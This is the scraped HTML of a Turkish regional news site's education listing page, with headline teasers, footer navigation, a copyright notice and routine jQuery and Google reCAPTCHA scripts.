<img src="/images/haberler/t_kars-ta-suruculere-onemli-duyuru.jpeg" width="186" class="img-rounded" height="96" alt="KARS’TA SÜRÜCÜLERE ÖNEMLİ DUYURU"/></a>
<div class="baslik"><a href="/kars-ta-suruculere-onemli-duyuru/3352/" title="KARS’TA SÜRÜCÜLERE ÖNEMLİ DUYURU">KARS’TA SÜRÜCÜLERE ÖNEMLİ DUYURU</a></div>
<div class="ozet"><a href="/kars-ta-suruculere-onemli-duyuru/3352/" title="KARS’TA SÜRÜCÜLERE ÖNEMLİ DUYURU">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/ankara-da-pitbull-panigi-iki-kardes-agir-sekilde-yaralandi/3351/" title="ANKARA’DA PİTBULL PANİĞİ: İKİ KARDEŞ AĞIR ŞEKİLDE YARALANDI">
<img src="/images/haberler/t_ankara-da-pitbull-panigi-iki-kardes-agir-sekilde-yaralandi_1.jpeg" width="186" class="img-rounded" height="96" alt="ANKARA’DA PİTBULL PANİĞİ: İKİ KARDEŞ AĞIR ŞEKİLDE YARALANDI"/></a>
<div class="baslik"><a href="/ankara-da-pitbull-panigi-iki-kardes-agir-sekilde-yaralandi/3351/" title="ANKARA’DA PİTBULL PANİĞİ: İKİ KARDEŞ AĞIR ŞEKİLDE YARALANDI">ANKARA’DA PİTBULL PANİĞİ: İKİ KARDEŞ AĞIR ŞEKİLDE YARALANDI..</a></div>
<div class="ozet"><a href="/ankara-da-pitbull-panigi-iki-kardes-agir-sekilde-yaralandi/3351/" title="ANKARA’DA PİTBULL PANİĞİ: İKİ KARDEŞ AĞIR ŞEKİLDE YARALANDI">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/digor-muftulugu-nden-ogrencilere-ahlak-ve-degerler-egitimi/3344/" title="DİGOR MÜFTÜLÜĞÜ’NDEN ÖĞRENCİLERE AHLAK VE DEĞERLER EĞİTİMİ">
<img src="/images/haberler/t_digor-muftulugu-nden-ogrencilere-ahlak-ve-degerler-egitimi.jpeg" width="186" class="img-rounded" height="96" alt="DİGOR MÜFTÜLÜĞÜ’NDEN ÖĞRENCİLERE AHLAK VE DEĞERLER EĞİTİMİ"/></a>
<div class="baslik"><a href="/digor-muftulugu-nden-ogrencilere-ahlak-ve-degerler-egitimi/3344/" title="DİGOR MÜFTÜLÜĞÜ’NDEN ÖĞRENCİLERE AHLAK VE DEĞERLER EĞİTİMİ">DİGOR MÜFTÜLÜĞÜ’NDEN ÖĞRENCİLERE AHLAK VE DEĞERLER EĞİTİMİ..</a></div>
<div class="ozet"><a href="/digor-muftulugu-nden-ogrencilere-ahlak-ve-degerler-egitimi/3344/" title="DİGOR MÜFTÜLÜĞÜ’NDEN ÖĞRENCİLERE AHLAK VE DEĞERLER EĞİTİMİ">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/vali-ziya-polat-tan-9-kolordu-komutanligi-na-ziyaret/3343/" title="VALİ ZİYA POLAT’TAN 9. KOLORDU KOMUTANLIĞI’NA ZİYARET">
<img src="/images/haberler/t_vali-ziya-polat-tan-9-kolordu-komutanligi-na-ziyaret.jpeg" width="186" class="img-rounded" height="96" alt="VALİ ZİYA POLAT’TAN 9. KOLORDU KOMUTANLIĞI’NA ZİYARET"/></a>
<div class="baslik"><a href="/vali-ziya-polat-tan-9-kolordu-komutanligi-na-ziyaret/3343/" title="VALİ ZİYA POLAT’TAN 9. KOLORDU KOMUTANLIĞI’NA ZİYARET">VALİ ZİYA POLAT’TAN 9. KOLORDU KOMUTANLIĞI’NA ZİYARET..</a></div>
<div class="ozet"><a href="/vali-ziya-polat-tan-9-kolordu-komutanligi-na-ziyaret/3343/" title="VALİ ZİYA POLAT’TAN 9. KOLORDU KOMUTANLIĞI’NA ZİYARET">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336 </a></div>
</div>
<div class="dikey-haberler">
<a href="/sair-ve-yazar-sener-gezmis-in-ilk-kitabi-cikti-icindeki-karanligi-konustur-okurla-bulusuyor/3342/" title="ŞAİR VE YAZAR ŞENER GEZMİŞ’İN İLK KİTABI ÇIKTI: “İÇİNDEKİ KARANLIĞI KONUŞTUR” OKURLA BULUŞUYOR">
<img src="/images/haberler/t_sair-ve-yazar-sener-gezmis-in-ilk-kitabi-cikti-icindeki-karanligi-konustur-okurla-bulusuyor.jpeg" width="186" class="img-rounded" height="96" alt="ŞAİR VE YAZAR ŞENER GEZMİŞ’İN İLK KİTABI ÇIKTI: “İÇİNDEKİ KARANLIĞI KONUŞTUR” OKURLA BULUŞUYOR"/></a>
<div class="baslik"><a href="/sair-ve-yazar-sener-gezmis-in-ilk-kitabi-cikti-icindeki-karanligi-konustur-okurla-bulusuyor/3342/" title="ŞAİR VE YAZAR ŞENER GEZMİŞ’İN İLK KİTABI ÇIKTI: “İÇİNDEKİ KARANLIĞI KONUŞTUR” OKURLA BULUŞUYOR">ŞAİR VE YAZAR ŞENER GEZMİŞ’İN İLK KİTABI ÇIKTI: “İÇİNDEKİ KA..</a></div>
<div class="ozet"><a href="/sair-ve-yazar-sener-gezmis-in-ilk-kitabi-cikti-icindeki-karanligi-konustur-okurla-bulusuyor/3342/" title="ŞAİR VE YAZAR ŞENER GEZMİŞ’İN İLK KİTABI ÇIKTI: “İÇİNDEKİ KARANLIĞI KONUŞTUR” OKURLA BULUŞUYOR">yeniturkiyemgazetesi.com Haber/ Seyfettin Düzçay 05525675336</a></div>
</div>
</div>
    

 <div class="clearfix"></div>

<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="egitim/sayfa/2/"><span>2</span></a></li><li><a href="egitim/sayfa/3/"><span>3</span></a></li><li><a href="egitim/sayfa/42/"><span>42</span></a></li> <li><a href="egitim/sayfa/2/"><span>Sonraki</span></a></li></ul></div>

   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://yeniturkiyemgazetesi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://yeniturkiyemgazetesi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            yeniturkiyemgazetesi.com internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı SERHAT HABER MEDYA GRUBUNA aittir. İzin alınmadan, kaynak gösterilerek dahi iktibas edilemez.<br /><br />
            2026 ©  <b>yeniturkiyemgazetesi.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://yeniturkiyemgazetesi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://yeniturkiyemgazetesi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lKGdTXZj1Y5Ve--ZE_KLag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768659744224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>